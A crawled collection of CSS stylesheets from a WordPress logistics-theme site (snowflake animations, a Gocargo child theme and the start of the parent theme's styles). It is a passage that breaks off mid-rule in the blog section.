  top: -330px;
  width: 6px;
  height: 6px;
  transform: rotate(48deg)
}

.lis-flake:nth-child(42) {
  left: 63%;
  top: -520px;
  width: 4px;
  height: 1px;
  transform: rotate(100deg)
}

.lis-flake:nth-child(43) {
  left: 54%;
  top: -480px;
  width: 4px;
  height: 4px;
  transform: rotate(69deg)
}

.lis-flake:nth-child(44) {
  left: 4%;
  top: -290px;
  width: 4px;
  height: 5px;
  transform: rotate(89deg)
}

.lis-flake:nth-child(45) {
  left: 19%;
  top: -430px;
  width: 2px;
  height: 6px;
  transform: rotate(73deg)
}

.lis-flake:nth-child(46) {
  left: 18%;
  top: -290px;
  width: 6px;
  height: 5px;
  transform: rotate(95deg)
}

.lis-flake:nth-child(47) {
  left: 65%;
  top: -680px;
  width: 5px;
  height: 3px;
  transform: rotate(100deg)
}

.lis-flake:nth-child(48) {
  left: 21%;
  top: -390px;
  width: 2px;
  height: 4px;
  transform: rotate(70deg)
}

.lis-flake:nth-child(49) {
  left: 63%;
  top: -600px;
  width: 4px;
  height: 2px;
  transform: rotate(44deg)
}

.lis-flake:nth-child(50) {
  left: 34%;
  top: -10px;
  width: 6px;
  height: 3px;
  transform: rotate(68deg)
}

.lis-flake:nth-child(51) {
  left: 91%;
  top: -400px;
  width: 2px;
  height: 6px;
  transform: rotate(97deg)
}

.lis-flake:nth-child(52) {
  left: 1%;
  top: -740px;
  width: 4px;
  height: 2px;
  transform: rotate(8deg)
}

.lis-flake:nth-child(53) {
  left: 28%;
  top: -160px;
  width: 2px;
  height: 5px;
  transform: rotate(45deg)
}

.lis-flake:nth-child(54) {
  left: 28%;
  top: -170px;
  width: 2px;
  height: 4px;
  transform: rotate(84deg)
}

.lis-flake:nth-child(55) {
  left: 71%;
  top: -710px;
  width: 5px;
  height: 5px;
  transform: rotate(80deg)
}

.lis-flake:nth-child(56) {
  left: 61%;
  top: -120px;
  width: 5px;
  height: 1px;
  transform: rotate(96deg)
}

.lis-flake:nth-child(57) {
  left: 94%;
  top: -90px;
  width: 2px;
  height: 2px;
  transform: rotate(73deg)
}

.lis-flake:nth-child(58) {
  left: 83%;
  top: 0px;
  width: 2px;
  height: 5px;
  transform: rotate(48deg)
}

.lis-flake:nth-child(59) {
  left: 88%;
  top: -430px;
  width: 4px;
  height: 5px;
  transform: rotate(1deg)
}

.lis-flake:nth-child(60) {
  left: 33%;
  top: -30px;
  width: 6px;
  height: 5px;
  transform: rotate(36deg)
}

.lis-flake:nth-child(61) {
  left: 50%;
  top: -790px;
  width: 6px;
  height: 4px;
  transform: rotate(5deg)
}

.lis-flake:nth-child(62) {
  left: 32%;
  top: -960px;
  width: 2px;
  height: 4px;
  transform: rotate(45deg)
}

.lis-flake:nth-child(63) {
  left: 79%;
  top: -880px;
  width: 3px;
  height: 4px;
  transform: rotate(23deg)
}

.lis-flake:nth-child(64) {
  left: 13%;
  top: -10px;
  width: 4px;
  height: 4px;
  transform: rotate(9deg)
}

.lis-flake:nth-child(65) {
  left: 92%;
  top: -340px;
  width: 4px;
  height: 4px;
  transform: rotate(30deg)
}

.lis-flake:nth-child(66) {
  left: 26%;
  top: -210px;
  width: 6px;
  height: 2px;
  transform: rotate(29deg)
}

.lis-flake:nth-child(67) {
  left: 77%;
  top: -590px;
  width: 1px;
  height: 6px;
  transform: rotate(13deg)
}

.lis-flake:nth-child(68) {
  left: 15%;
  top: -70px;
  width: 5px;
  height: 3px;
  transform: rotate(37deg)
}

.lis-flake:nth-child(69) {
  left: 71%;
  top: -180px;
  width: 6px;
  height: 4px;
  transform: rotate(60deg)
}

.lis-flake:nth-child(70) {
  left: 41%;
  top: -930px;
  width: 2px;
  height: 5px;
  transform: rotate(94deg)
}

.lis-flake:nth-child(71) {
  left: 93%;
  top: -870px;
  width: 5px;
  height: 3px;
  transform: rotate(42deg)
}

.lis-flake:nth-child(72) {
  left: 54%;
  top: -470px;
  width: 1px;
  height: 5px;
  transform: rotate(90deg)
}

.lis-flake:nth-child(73) {
  left: 31%;
  top: -520px;
  width: 3px;
  height: 5px;
  transform: rotate(42deg)
}

.lis-flake:nth-child(74) {
  left: 18%;
  top: -810px;
  width: 5px;
  height: 3px;
  transform: rotate(8deg)
}

.lis-flake:nth-child(75) {
  left: 12%;
  top: -660px;
  width: 3px;
  height: 4px;
  transform: rotate(64deg)
}

.lis-flake:nth-child(76) {
  left: 17%;
  top: -860px;
  width: 5px;
  height: 6px;
  transform: rotate(73deg)
}

.lis-flake:nth-child(77) {
  left: 82%;
  top: -690px;
  width: 1px;
  height: 4px;
  transform: rotate(68deg)
}

.lis-flake:nth-child(78) {
  left: 8%;
  top: -850px;
  width: 4px;
  height: 5px;
  transform: rotate(30deg)
}

.lis-flake:nth-child(79) {
  left: 19%;
  top: -420px;
  width: 5px;
  height: 2px;
  transform: rotate(100deg)
}

.lis-flake:nth-child(80) {
  left: 7%;
  top: -810px;
  width: 5px;
  height: 1px;
  transform: rotate(68deg)
}

.lis-flake:nth-child(81) {
  left: 18%;
  top: -450px;
  width: 2px;
  height: 4px;
  transform: rotate(82deg)
}

.lis-flake:nth-child(82) {
  left: 26%;
  top: -900px;
  width: 5px;
  height: 3px;
  transform: rotate(26deg)
}

.lis-flake:nth-child(83) {
  left: 86%;
  top: -590px;
  width: 1px;
  height: 2px;
  transform: rotate(73deg)
}

.lis-flake:nth-child(84) {
  left: 72%;
  top: -230px;
  width: 2px;
  height: 2px;
  transform: rotate(55deg)
}

.lis-flake:nth-child(85) {
  left: 26%;
  top: -700px;
  width: 6px;
  height: 3px;
  transform: rotate(11deg)
}

.lis-flake:nth-child(86) {
  left: 46%;
  top: -840px;
  width: 2px;
  height: 2px;
  transform: rotate(100deg)
}

.lis-flake:nth-child(87) {
  left: 5%;
  top: -600px;
  width: 4px;
  height: 3px;
  transform: rotate(46deg)
}

.lis-flake:nth-child(88) {
  left: 6%;
  top: -610px;
  width: 6px;
  height: 4px;
  transform: rotate(65deg)
}

.lis-flake:nth-child(89) {
  left: 45%;
  top: -420px;
  width: 3px;
  height: 5px;
  transform: rotate(80deg)
}

.lis-flake:nth-child(90) {
  left: 45%;
  top: -100px;
  width: 6px;
  height: 1px;
  transform: rotate(33deg)
}

.lis-flake:nth-child(91) {
  left: 6%;
  top: -830px;
  width: 3px;
  height: 6px;
  transform: rotate(4deg)
}

.lis-flake:nth-child(92) {
  left: 58%;
  top: -770px;
  width: 1px;
  height: 3px;
  transform: rotate(89deg)
}

.lis-flake:nth-child(93) {
  left: 23%;
  top: -870px;
  width: 4px;
  height: 6px;
  transform: rotate(32deg)
}

.lis-flake:nth-child(94) {
  left: 89%;
  top: -340px;
  width: 6px;
  height: 4px;
  transform: rotate(7deg)
}

.lis-flake:nth-child(95) {
  left: 46%;
  top: -790px;
  width: 4px;
  height: 2px;
  transform: rotate(91deg)
}

.lis-flake:nth-child(96) {
  left: 94%;
  top: -140px;
  width: 6px;
  height: 5px;
  transform: rotate(22deg)
}

.lis-flake:nth-child(97) {
  left: 32%;
  top: -430px;
  width: 3px;
  height: 1px;
  transform: rotate(55deg)
}

.lis-flake:nth-child(98) {
  left: 85%;
  top: -40px;
  width: 6px;
  height: 1px;
  transform: rotate(64deg)
}

.lis-flake:nth-child(99) {
  left: 66%;
  top: -710px;
  width: 1px;
  height: 1px;
  transform: rotate(42deg)
}

.lis-flake:nth-child(100) {
  left: 33%;
  top: -790px;
  width: 1px;
  height: 4px;
  transform: rotate(55deg)
}
@-moz-keyframes 
snow1 { 0% {
-moz-transform:translate(-250px, 0);
opacity:1
}
100% {
-moz-transform:translate(250px, 1500px);
opacity:0
}
}
@-moz-keyframes 
snow2 { 0% {
-moz-transform:translate(0, 0);
opacity:1
}
100% {
-moz-transform:translate(250px, 2500px);
opacity:.5
}
}
@-moz-keyframes 
snow3 { 0% {
-moz-transform:translate(0, 0);
opacity:1
}
100% {
-moz-transform:translate(0, 2500px);
opacity:.5
}
}
@-webkit-keyframes 
snow1 { 0% {
-webkit-transform:translate(-250px, 0);
opacity:1
}
100% {
-webkit-transform:translate(250px, 1500px);
opacity:0
}
}
@-webkit-keyframes 
snow2 { 0% {
-webkit-transform:translate(0, 0);
opacity:1
}
100% {
-webkit-transform:translate(250px, 2500px);
opacity:.5
}
}
@-webkit-keyframes 
snow3 { 0% {
-webkit-transform:translate(0, 0);
opacity:1
}
100% {
-webkit-transform:translate(0, 2500px);
opacity:.5
}
}
@keyframes 
snow1 { 0% {
transform:translate(-250px, 0);
opacity:1
}
100% {
transform:translate(250px, 1500px);
opacity:0
}
}
@keyframes 
snow2 { 0% {
transform:translate(0, 0);
opacity:1
}
100% {
transform:translate(250px, 2500px);
opacity:.5
}
}
@keyframes 
snow3 { 0% {
transform:translate(0, 0);
opacity:1
}
100% {
transform:translate(0, 2500px);
opacity:.5
}
}


--- FILE ---
content_type: text/css
request_url: https://www.sia-agro.fr/wp-content/themes/gocargo-child/style.css?ver=6.4.7
body_size: 1368
content:
/*
 Theme Name:   Gocargo Child
 Theme URI:    http://demo.vegatheme.com/gocargo
 Description:  Gocargo Child Theme
 Author:       OceanThemes Team
 Author URI:   http://oceanthemes.net
 Template:     gocargo
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  gocargo-child
*/

@import url("../gocargo/style.css");
 
/* =Theme customization starts here
------------------------------------------------------- */
/*pas de map sur la page 8869*/

.page-id-8869 .codespacing_progress_map_area { display:none !important }
.page-id-9538 .codespacing_progress_map_area {display: none !important;}
div.cspml_fs_label span.cspml_label_text {
	font-weight: 600 !important;
}
div.cspml_fs_label {
	padding: 5px 15px !important;
	text-transform: uppercase !important;
	font-size: 12px !important;
}
div.cspml_fs_label span.cspml_toggle_btn {
	padding: 5px 0 5px 0px !important;
}
div.cspml_fs_item_container label {
	font-family: 'Open sans' !important;
		font-size: 12px  !important;
		color: black !important;
		font-weight: 400 !important;
}
.cspml_btn {
	padding: 10px !important;font-size: 11px !important;
}
div.cspml_details_container div.cspml_details_title, div.cspml_details_container div.cspml_details_title a {
	text-transform: uppercase !important;
	font-size: 16px !important;
}
div.cspml_details_container div {
	font-weight: 400 !important;
	font-size: 13px !important;
	line-height: 140% !important;
}
@media screen and (min-width: 768px)  {
	.cspml_fs_container.cspm-col-lg-3.cspm-col-md-3.cspm-col-sm-12.cspm-col-xs-12 {
		
		padding-right: 5px !important;
	}
	div.cspml_item {
		display: table !important;
		width: 100%;float: none;
		table-layout:fixed !important;
	}
	
	div.cspml_item>div {
		display: table-cell;
		vertical-align: top;
		float: none !important;
		/*background-color: red;*/
		/*min-width: 60% !important;
			 max-width: 60% !important;
			 width: 60%!important;*/
	}
	div.cspml_item>div:first-child {
	   min-width: 40% !important;
		 max-width: 40% !important;
		 width: 40%!important;
		 	/*background-color: blue;*/
		 	vertical-align: middle;
	}
	.cspml_item_link_overlay {
		top: 0;left: 0;background: rgba(12, 94, 161, 0.47) !important;
	}
	/*.cspml_item_link_overlay img {
		max-width: 15px;
	}*/
	/*.cspml_item_link_overlay {
		display: table;vertical-align: middle;te
	}*/
}
/*lg  */
#logo img.logo-1, #logo img.logo-2 {
	width: 75px;
}
/* patchs suite mise à jours */
.site-header-1 #logo img.logo-2 {
	margin-top:0px !important
}
#mainmenu .menu-item-object-wpml_ls_menu_item {
	padding-left: 5px !important;
	padding-right: 5px !important;
	padding-top: 3px !important;
}
#mainmenu li li a {
	color: #fff !important;
}
#mainmenu li li a:hover {
	color: #fff !important;
}
@media screen and (min-width: 993px) {
	#mainmenu .nw-contact {
		position: relative;
		width: 90px;
		height: 20px;
		margin-left: 5px;
		margin-right: 10px;
	}
	#mainmenu .nw-contact a {
		background-image: url(images/contact-sia.png);
		text-indent: -999999px;
		width: 90px;
		height: 20px;
		background-repeat: no-repeat;
		background-size: contain;
		
		position: absolute;
		top: 12px;
		
	}
}

.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer {
	margin-bottom: 0px !important;
}
.quform-js .quform-labels-inside > .quform-spacer > .quform-label {
    display: block !important;
}
.cspm_filter_bottom_btns {
	background-color: #0c5ea1 !important;
}
.cspm_filter_bottom_btns .cspml_submit_listings_filter {
	visibility: hidden;
}
@media screen and (max-width: 768px) {
	.cspml_list_and_filter_container .cspm-col-xs-12 {
		width: 100% !important;
	}
	.cspml_fs_options_list .cspml_input_container {
		width: 50%;float: left;
	}
	.cspml_reset_lsitings_filter {
		text-align: left !important;
		box-shadow: none;
	}
}
@media screen and (max-width: 360px) {
	.cspml_fs_options_list .cspml_input_container {
		width: 100%;float: none;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.sia-agro.fr/wp-content/themes/gocargo/style.css
body_size: 21631
content:
/*
Theme Name: GoCargo
Theme URI: http://demo.vegatheme.com/gocargomate/
Author: OceanThemes
Author URI: http://oceanthemes.net/
Description: Introducing GoCargo the best premium website template for Freight, Logistics & Transportation. GoCargo is easy to use, it provides everything you need to create great looking website. With GoCargo you can impress your customer by it’s professional design and the interactivity. GoCargo built with latest website technology to ensure your website is looks nice on desktop and mobile. Get GoCargo now!
Version: 1.9.22
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: gocargo
Domain Path: /languages
Tags: black, brown, orange, tan, white, yellow, light, one-column, two-columns, right-sidebar, fluid-layout, fixed-layout, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, responsive-layout, sticky-post, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Redux Theme is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
reset
body
header
subheader
navigation
content
footer
blog
elements
	accordion
	button
	address
	blockquote
	breadcrumb
	call to action 
	featured box
	form
	heading
	list
	separator
	tab
	testimonial
	timeline
	widget
plugin
misc	
*/

/*------------------------------ 
RESET
------------------------------ */
/**** Start Reset CSS For WordPress ****/
::-moz-selection {
    color: #fff;
    background: #D03232;
}

::selection {
    color: #fff;
    background: #D03232;
}
img {
  height: auto;
  max-width: 100%;
}
.alignnone {max-width: 100%;height: auto;}
.wp-caption.alignnone img {max-width: 100%;height: auto;}
.align-center {
  width: 100%;
  text-align: center;
}
.align-right {text-align:right;}
.align-left {text-align: left;}
.fleft {float: left;}
.fright {float: right;}
a, a:hover, a:active, a:focus {
     outline: 0;
}
table,
th,
td {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
  padding: 10px 20px;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}

td {
  border-width: 0 1px 1px 0;
}
dl {
  margin-bottom: 24px;
}

dt {
  font-weight: bold;
}

dd {
  margin-bottom: 24px;
}
/* Alignment */

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
  margin: 7px 24px 7px 0;
}

.wp-caption.alignleft {
  margin: 7px 14px 7px 0;
  text-align: left;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
  margin: 7px 0 7px 24px;
}
blockquote cite, p cite {display: inline-block;margin: 10px 0px;font-style: italic;color: #101010;font-weight: bold;}
.wp-caption.alignright {
  margin: 7px 0 7px 14px;
  text-align: right;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
  margin-top: 7px;
  margin-bottom: 7px;
}
.wp-caption {
  margin-bottom: 24px;
  max-width: 100%;
  color: #767676;
}
.wp-caption-text {
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  font-size: 12px;
  font-style: italic;
  line-height: 1.5;
  margin: 9px 0;
}

div.wp-caption .wp-caption-text {
  padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
  padding-left: 10px;
  padding-right: 0;
}

.wp-smiley {
  border: 0;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
pre, code {
    background-color: #F9F9F9;
    border-color: rgba(180,180,180,1);
    border-style: solid;
    border-width: 0px 0px 0px 4px;
    display: block;
    font-family: 'Open Sans', sans-serif;font-weight: 300;
    font-size: 14px;
    padding: 10px;
    margin-top:20px;
    margin-left:20px;
    margin-right:20px;
    overflow: auto;
}
.textwidget select {
  max-width: 100%;
}
.textwidget img {height: auto;}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
img.size-full,
img.size-large,
img.wp-post-image {
  height: auto;
  max-width: 100%;
}
.sticky{}
/**** End Reset CSS For WordPress ****/


/*------------------------------ 
BODY
------------------------------ */
	body {
		font-family: "Lato", Arial, Helvetica, sans-serif;
		font-size: 14px;
		line-height: 1.7em;
		margin: 0;
		padding: 0;
		color: #888;
		background: #fff;
		text-shadow: none !important;
	}

	#wrapper {
		overflow: hidden;
	}
	*:focus{outline:none;}
	.cta-form input[type="text"]:focus, #section-track .input-fullwidth:focus{border:none !important;}
/*------------------------------ 
HEADER
------------------------------ */
	header {
		position: absolute;
		width: 100%;
		z-index: 100;
		height: 80px;
	}	

	header .logo-2 {
		display: none;
	}
	header.clone {
		width: 100%;
		position: fixed;
		top: -180px;
		transition: 0.5s top ease-in;
		margin-left: 0;
		border-bottom: solid 1px #eee;
		margin-top: 0;
		background: #fff;
	}
	header.clone .logo-1 {
		display: none;
	}
	header.clone .logo-2 {
		display: block;
	}
	body.down header.clone {
		top: 0;
		left: 0;
		right: 0;
		z-index: 999;
	}
	body.down.logged-in.admin-bar header.clone{top: 32px;}

	header .buttons {
		margin-top: 35px;
		display: inline-block;
		float: right;
	}
	header .social {
		margin-top: 30px;
		display: inline-block;
		float: right;
	}
	header .social li {display: inline-block;}
	header .social li a {
		color: #D03232;
		font-size: 18px;
		padding: 0 8px 0 8px;
	}
	header .social li a:hover {
		color: #D03232;
	}
	header .animated {
		-webkit-animation-duration: 2s;
		animation-duration: 2s;
	}
	header .search {
		margin-top: 25px;
		display: inline-block;
		float: right;
	}
	header .search input[type=search]{
		border-radius:60px;
		border:none;
		padding:2px 20px 2px 20px;
		width:100px;
		opacity:.7;
		background:#eee;
	}
	header.clone .search input[type=search]{
		background:#eee;
		color:#333;
		opacity:.7;
	}
	header .search-form {position: relative;}
	header .search-form input[type=search]:focus{
		width:100%;
		opacity:1;
	}
	header .search-form:before {
	  content: '\f002';
	  font-family: FontAwesome;
	  color: #F86E4E;
	  position: absolute;
	  top: 0;
	  right: 0;
	  font-size: 15px;
	  width: 32px;
	  height: 26px;
	  line-height: 26px;
	  text-align: center;
	  cursor: pointer;
	}		
	header .search-form .search-submit {
	  width: 32px;
	  height: 28px;
	  background: transparent;
	  position: absolute;
	  top: 0;
	  right: 0;
	  border: none;
	  text-indent: -9999px;
	  padding: 0px;
	}

	/* New Header */
	header {
        width: 100%;
        height: 80px;
        position: fixed;
        top: 0;
        left: 0;
        z-index: 999;
        -webkit-transition : all 0.5s ease-out;
	    -moz-transition : all 0.5s ease-out;
	    -o-transition :all 0.5s ease-out;
	    transition : all 0.5s ease-out;      
    }
    .logged-in.admin-bar header.menu-back{
	    top: 32px;
	}
    header.de_header_2 {
		height: 125px;
	}
	header.cbp-af-header-shrink {
		height: 80px;
		background:#fff;
	}
	header.cbp-af-header-shrink .logo-1 {
		display: none;
	}
	header.cbp-af-header-shrink .logo-2 {
		display: block;
	}
	header.cbp-af-header-shrink #mainmenu a {
	    color: #555;
	}
	header.de_header_2.cbp-af-header-shrink .info {
		display: none;
	}
	header .info{        
        color:#fff;
        text-align:right;
        padding:10px 0 10px 0;
        width:100%;
        z-index:100;
        border-bottom:solid 1px rgba(255,255,255,.2);
        -webkit-transition : all 0.3s ease-out;
	    -moz-transition : all 0.3s ease-out;
	    -o-transition :all 0.3s ease-out;
	    transition : all 0.3s ease-out;
    }    
    header .info ul.info-list {
        margin: 0;
        padding: 0;
        text-align: left;
    }   
    header .info ul.info-list li {
        display: inline-block;
        margin-right: 25px;
        font-size: 12px;
        letter-spacing: 1px;
    }
    header .info ul.info-list li i {
        color: #D03232;
        display: inline-block;
        float: none;
        font-size: 14px;
        margin-bottom: 0;
        margin-right: 8px;
    }
    header .info ul.info-list li span,header .info ul.info-list li strong {
        font-weight: bold;
        color: #fff;
    }
    header .info ul.social-list {
        margin: 0;
        padding: 0;
        text-align: right;
    }
    header .info ul.social-list li {
        display: inline-block;
        margin-left: 15px;
    }
    header .info ul.social-list li i {
        color: #fff;
        display: inline-block;
        float: none;
        font-size: 14px;
        margin: 0px 0px 0px 0px;
        -o-transition:.5s;
        -ms-transition:.5s;
        -moz-transition:.5s;
        -webkit-transition:.5s;
        transition:.5s;
    }  
    .header-media-off #mainmenu-container, .site-header-2 #mainmenu-container{
		text-align: right;
    	width: 100%;
	}
	.header-media-off #mainmenu-container #mainmenu > li:last-child a, 
	.site-header-2 #mainmenu-container #mainmenu > li:last-child a{
		padding-right: 0px;
	}
	
/*------------------------------ 
SUBHEADER
------------------------------ */
	#subheader {
		padding-top: 0px;
		padding-bottom: 0px;
		background: url(images/bg-subheader.jpg) top;
		background-size: cover;
		text-align: center;
	}	

	#subheader h1 {
		color: #fff;
	}

	#subheader h1 span {
		display: block;
		font-family: "Georgia";
		font-style: italic;
		text-transform: none;
		font-size: 18px;
		color: #ddd;
		margin-top: 10px;
		letter-spacing: 0;
	}

	#subheader .overlay {
		padding: 170px 0 60px 0;
		background: rgba(0,0,0,.2);
	}
	
/*------------------------------ 
MAINMENU
------------------------------ */
	#mainmenu-container {
		font-family: "Montserrat";
		text-align: center;
		height: 60px;
		margin-top: 20px;
		display: inline-block;
		font-weight: bold;
	}
	.menu-right{
		float:right;
	}
	#mainmenu {
		color: #D03232;
		font-size: 13px;
		display: inline-block;
		text-align: left;
	}
	#mainmenu a {
		-webkit-transition: all 300ms linear;
	    -moz-transition: all 300ms linear;
	    -o-transition: all 300ms linear;
	    -ms-transition: all 300ms linear;
	    transition: all 300ms linear; 
		outline: none;
	}
	#mainmenu ul {
		float: right;
		margin: 0px 0px;
		padding: 0px 0px;
		height: 30px;
		padding-top: 20px !important;
	}
	#mainmenu li {
		margin: 0px 0px;
		padding: 0px 0px;
		float: left;
		display: inline;
		list-style: none;
		position: relative;
	}
	#mainmenu a {
		display: block;
		padding: 10px 16px 8px 16px;
		text-decoration: none;
		color: #fff;
	}
	header.clone #mainmenu a {
		color: #555;
	}
	#mainmenu li li, #mainmenu li li:last-child {
		font-size: 14px;
		border-left: none;
		border-right: none;
	}
	#mainmenu li li a {
		padding: 10px 15px 10px 15px;
		color: #fff;
		background: #222;
		border-top: none;
		text-transform: none;
		letter-spacing: normal;
	}
	#mainmenu li li a:hover {
		border-top: none;
	}
	#mainmenu li li a:hover {
		color: #fff;
		background: #D03232;
	}
	#mainmenu li ul {
		width: 170px;
		height: auto;
		position: absolute;
		top: 40px;
		left: 0px;
		z-index: 10;
		display: none;
	}
	#mainmenu li li {
		display: block;
		float: none;
	}
	#mainmenu li:hover > ul {
		display: block;
	}
	#mainmenu li ul ul {
		left: 100%;
		top: 0px;
		padding-top: 0px !important;
	}
	#mainmenu li ul ul li a {
		background:#111;
	}
	#mainmenu li li > a:after { content: '\f105'; font-family:"FontAwesome"; float:right; color:rgba(255,255,255,.5); } 
	#mainmenu li li > a:only-child:after { content: ''; } 
	#mainmenu select {
		padding: 10px;
		height: 36px;
		font-size: 14px;
		border: none;
		background: #ff4200;
		color: #fff;
	}
	#mainmenu select option {
		padding: 10px;
	}
	/* --------------- menu btn --------------- */
	#menu-btn {
		position:relative;
		z-index:1000;
		display:none;
		float:right;
		margin-top:22px;
		width:36px;
		height:36px;
		background:#D03232;
		padding:6px;
		text-align:center;
		cursor:pointer;
		border-radius:2px;
		-moz-border-radius:2px;
		-webkit-border-radius:2px
	}

	#menu-btn:before {
		font-family:FontAwesome;
		content:"\f0c9";
		font-size:24px;
		color:#fff
	}

	.selectnav {
		display: none;
		width: 80%;
		font-size: 16px;
		border: solid 1px #ccc;
		padding: 5px;
	}
	
/*------------------------------ 
/* FOOTER
/*------------------------------ */
	footer {
		background: #101314;
		color: #ccc;		
	}
	footer .main-footer{
		padding: 40px 0 0px 0;
	}
	footer.sticky{
		position:fixed;
		bottom:0;
		z-index:-1;
		width:100%;
	}
	footer a {
		color: #ccc;
	}
	footer ul {
		margin: 0;
		padding: 0;
		list-style: none;
	}
	footer li {
		padding: 0 10px 0 0;
	}
	footer .social {
		display: inline-block;
	}
	footer .social i{
		display:inline-block;
		font-size:14px;
		background:none;
		color:#777;
	}
	footer .social a {
		padding: 0 8px 0 0;
		background:none;
		margin-right:20px;
	}
	.subfooter {
		margin-top:0px;
		padding: 20px 0px 40px 0px;		
	}
	footer .footer-widget.widget_nav_menu {
		border:none;
	}
	footer .footer-widget.widget_nav_menu ul li{
		border: none; 
		padding: 0px;
		line-height: 24px;
    	margin-bottom: 0px;
	}
	footer .footer-widget.widget_nav_menu ul li:hover {
		background-color: transparent;
	}
	footer .footer-widget.widget_nav_menu ul li:before{
		font-family:"FontAwesome";
		content:"\f105";
		margin-right:10px;
	}
	footer .footer-widget.widget_nav_menu ul li a {
		padding: 0px;
		color: #ccc;
		text-decoration: none;
	}
	footer .footer-widget.widget_nav_menu ul li a:hover{
		background-color: transparent;
		color: #fff;
	}
	.open-schedule>div {
		padding: 10px 0 10px 0;
		border-bottom: solid 1px rgba(255, 255, 255, .2);
	}
	.open-schedule>div>div+div {
		color: #fff;
	}

	.footer-col .newsletter{position: relative;}
	.footer-col .newsletter .tnp-button, .footer-col .newsletter .tnp-submit {
		background: #0c79e3;display: block;
		-moz-border-bottom-colors: none;
		-moz-border-left-colors: none;
		-moz-border-right-colors: none;
		-moz-border-top-colors: none;
		border-bottom: 1px solid rgba(255, 255, 255, 0.2);
		border-image: none;
		border-left: 1px solid rgba(255, 255, 255, 0.2);
		border-radius: 0 !important;
		border-right: medium none !important;
		border-top: 1px solid rgba(255, 255, 255, 0.2);
		color: #fff !important;
		position: absolute;
		right: 0;
		top: 24px;
		width: auto;
		padding: 0px 10px;
		height: 32px;
	    line-height: 32px;
	}
	.footer-col .newsletter .tnp-button, .footer-col .newsletter .tnp-submit{color: #222 !important;}
	.footer-col .newsletter .tnp-email{
		background: rgba(0, 0, 0, 0);
	    font-size: 13px;
	    height: 32px;
	    line-height: 32px;
	    padding: 0px 10px;	
		border-bottom: 1px solid rgba(255, 255, 255, 0.2);
		border-image: none;
		border-left: 1px solid rgba(255, 255, 255, 0.2);
		border-radius: 0 !important;
		border-right: medium none !important;
		border-top: 1px solid rgba(255, 255, 255, 0.2);
		color: #fff !important;
		margin-bottom: 15px;
		width: 100%;
	}	

	/* Back To Top*/
    #back-to-top {
        background: #f5f5f5;
        border: 0 none;
        border-radius: 2px;
        bottom: 40px;
        cursor: pointer;
        height: 32px;
        line-height: 30px;
        opacity: 0;
        outline: medium none;
        position: fixed;
        right: 40px;
        text-align: center;
        text-decoration: none;
        -o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;
        width: 32px;
        z-index: 9999;
    }
    #back-to-top:hover {
        background: #000 none repeat scroll 0 0;
    }
    #back-to-top.show {
        opacity: 1;
    }
    #back-to-top::before {
        color: #222;
        content: "\f106";
        font-family: "FontAwesome";
        font-size: 22px;
        margin: 5px;
        position: relative;
    }
    #back-to-top:hover::before {
        color: #fff;
    }

/*------------------------------ 
/* BLOG
/*------------------------------ */
	.blog-list {
		margin-top: -10px;
		margin: 0;
		padding: 0;
	}

	.blog-list li {
		margin-bottom: 20px;
		list-style: none;		
		line-height: 1.7em;
		padding-bottom: 40px;
	}
	/* blog list */
	.blog-list li {
		margin-bottom: 40px;
		width: 48%;
		float: left;
		padding: 20px;
		background: #fff;
		margin: 0 10px 10px 0;
		border: solid 1px #f2f2f2;
	}

	.blog-list li:hover {
		background: #eee;
		border-color: #D03232;
	}

	.blog-list .info {
		position: absolute;
		width: 60px;
	}

	.blog-list h3 {
		font-size: 20px;
		margin: 0;
		margin-bottom: 10px;
	}

	.blog-list .date-box {
		border: none;
	}

	.blog-list .date {
		text-shadow: none;
		text-shadow: none;
		text-align: center;
		padding: 10px 0 10px 0;
	}

	.blog-list .date h4 {
		font-size: 40px;
		margin-bottom: 20px;
	}

	.blog-list .date span {
		letter-spacing: 8px;
		padding-left: 5px;
	}

	.blog-list a.readmore {
		display: block;
		width: 60px;
		height: 40px;
		background: #555;
	}

	.blog-list a.readmore:hover {
		background: #E1704B;
	}

	.blog-list .preview {
		line-height: 1.6em;
	}

	.blog-list .meta-info {
		text-align: center;
		background: #fff;
		margin: 10px 0 0 0;
		font-size: 11px;
		padding: 5px;
